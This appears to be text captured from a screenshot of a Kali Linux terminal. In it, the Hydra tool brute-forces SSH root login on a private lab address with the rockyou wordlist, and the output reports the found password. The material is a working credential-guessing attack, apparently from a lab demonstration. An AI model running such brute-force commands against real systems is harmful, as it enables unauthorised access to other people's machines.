 root@kali: ~
07:04 PM
Rubbish
File System
Home
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# hydra -l root -P /usr/share/wordlists/rockyou.txt 10.0.2.4 -t 5 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-03 19:03:28
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344399 login tries (l:1/p:14344399), ~2
868880 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[22][ssh] host: 10.0.2.4   login: root   password: rockyou
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-03 19:03:33
(root💀kali)-[~]
#
KALI
BY OFFENSIVE SECURITY